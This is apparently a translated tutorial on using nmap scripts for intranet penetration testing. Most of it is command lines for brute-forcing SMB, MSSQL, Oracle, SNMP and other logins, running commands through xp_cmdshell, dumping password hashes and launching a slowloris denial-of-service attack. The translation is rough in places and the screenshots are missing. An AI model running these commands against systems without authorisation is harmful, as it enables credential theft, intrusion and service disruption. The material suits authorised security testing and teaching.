The basic introduction and basic usage of nmap have been submitted in the dark cloud knowledge base, and the details are more detailed, which will not be described in this article. Specific links: /tips/?id=2002
This article mainly explains the use of many scripts of nmap, especially when penetrating the intranet.
0x01 nmap Scanning by Script Classification
nmap scripts are mainly divided into the following categories. When scanning, they can be set according to the need - script = category, which is a more general way of scanning:
auth: The script responsible for handling authentication certificates (bypassing authentication) broadcast: Explore more service openings in LAN, such as dhcp/dns/sqlserver brute: Provides violent cracking for common applications such as http/snmp Default: Use the default script when scanning with the - sC or - A option to provide basic script scanning capabilities discovery: More information about the network, such as SMB enumeration, SNMP query, etc. dos: Used for denial of service attacks exploit: Intruding Systems Using Known Vulnerabilities external: Use third-party databases or resources, such as WHO parsing fuzzer: A script that fuzzes tests, sends abnormal packages to the target machine, and detects potential vulnerabilities intrusive: intrusive scripts that may trigger recording or shielding of the other party's IDS/IPS malware: Detecting whether the target plane is infected with virus, opening the back door, etc. safe: This class, contrary to intrusive, is a security script version: A script responsible for enhancing Version Detection functionality vuln: Is responsible for checking whether the target machine has a common Vulnerability, such as MS08_067?
Partially using screenshots:
(1) nmap --script=auth 192.168.137.*
The script responsible for handling authentication certificates (bypassing authentication) can also be used as the detection part to apply weak passwords.

(2)nmap --script=brute 192.168.137.*
Violent guessing of simple passwords for databases, smb, snmp, etc.


(3) nmap --script=default 192.168.137. * or nmap-sC 192.168.137.*
The default script scanning is mainly to collect information about various application services, and then attack specific services.


(4)nmap --script=vuln 192.168.137.*
Check for common vulnerabilities

(5)nmap -n -p445 --script=broadcast 192.168.137.4
Explore more service openings in LAN

(6)nmap --script external 202.103.243.110
Use third-party databases or resources, such as WHO parsing
0x02 nmap Scan by Application Services

(1) vnc scan:
Check vnc bypass
#!bash nmap --script=realvnc-auth-bypass 192.168.137.4

Check vnc authentication mode
#!bash nmap --script=vnc-auth 192.168.137.4
Getting vnc information
#!bash nmap --script=vnc-info 192.168.137.4
(2) smb scan:
smb cracking
#!bash nmap --script=smb-brute.nse 192.168.137.4
smb dictionary cracking
#!bash nmap --script=smb-brute.nse --script-args=userdb=/var/passwd,passdb=/var/passwd 192.168.137.4

Several serious leaks are known in smb

#!bash nmap --script=smb-check-vulns.nse --script-args=unsafe=1 192.168.137.4
View shared directories
#!bash nmap -p 445 --script smb-ls --script-args 'share=e$,path=\,smbuser=test,smbpass=test' 192.168.137.4

Query the host for sensitive information (note: nmap_service needs to be downloaded)
#!bash nmap -p 445 -n –script=smb-psexec --script-args= smbuser=test,smbpass=test 192.168.137.4
View Sessions
#!bash nmap -n -p445 --script=smb-enum-sessions.nse --script-args=smbuser=test,smbpass=test 192.168.137.4
system information
#!bash nmap -n -p445 --script=smb-os-discovery.nse --script-args=smbuser=test,smbpass=test 192.168.137.4
(3) Mssql scan:
Guess mssql username and password
#!bash nmap -p1433 --script=ms-sql-brute --script-args=userdb=/var/passwd,passdb=/var/passwd 192.168.137.4


xp_cmdshell executes commands
#!bash nmap -p 1433 --script ms-sql-xp-cmdshell --script-args mssql.username=sa,mssql.password=sa,ms-sql-xp-cmdshell.cmd="net user" 192.168.137.4

dumphash value
#!bash nmap -p 1433 --script ms-sql-dump-hashes.nse --script-args mssql.username=sa,mssql.password=sa 192.168.137.4

(4) Mysql scan:

Scanning root Empty Password
#!bash nmap -p3306 --script=mysql-empty-password.nse 192.168.137.4
List all mysql users
#!bash nmap -p3306 --script=mysql-users.nse --script-args=mysqluser=root 192.168.137.4
All script scans supporting the same application
#!bash nmap --script=mysql-* 192.168.137.4

(5) Oracle scan:
oracle sid scan

#!bash nmap --script=oracle-sid-brute -p 1521-1560 192.168.137.5

oracle weak password cracking
#!bash nmap --script oracle-brute -p 1521 --script-args oracle-brute.sid=ORCL,userdb=/var/passwd,passdb=/var/passwd 192.168.137.5
(6) Other better scripts
nmap --script=broadcast-netbios-master-browser 192.168.137.4 Discovery Gateway
nmap -p 873 --script rsync-brute --script-args 'rsync-brute.module=www' 192.168.137.4 Cracking rsync
nmap --script informix-brute -p 9088 192.168.137.4 informix Database cracking
nmap -p 5432 --script pgsql-brute 192.168.137.4 pgsql Cracking
nmap -sU --script snmp-brute 192.168.137.4 snmp Cracking
nmap -sV --script=telnet-brute 192.168.137.4 telnet Cracking
nmap --script=http-vuln-cve2010-0738 --script-args 'http-vuln-cve2010-0738.paths={/path1/,/path2/}' <target> jboss autopwn
nmap --script=http-methods.nse 192.168.137.4 inspect http Method
nmap --script http-slowloris --max-parallelism 400 192.168.137.4 dos Attacks are good for sites with less processing power 'half-HTTP' connections
nmap --script=samba-vuln-cve-2012-1182 -p 139 192.168.137.4

(7) Unreliable scripts:
More vnc-brute will prohibit connection
pcanywhere-brute, ibid.
0x03 Learning Script Analysis
The script in nmap is not difficult to understand, so if you don't know the principle, you can directly see and use the script, you can also modify some of its parameters for your own use.
Give an example:
On oracle's weak password cracking:
Call procedure: oracle-brute.nse >> oracle-default-accounts.lst
First, call the crack script:

View the default dictionary according to the location of the dictionary in the script. Of course, you can add the cracked characters to the dictionary by yourself, or modify the script or parameters to change the cracked dictionary: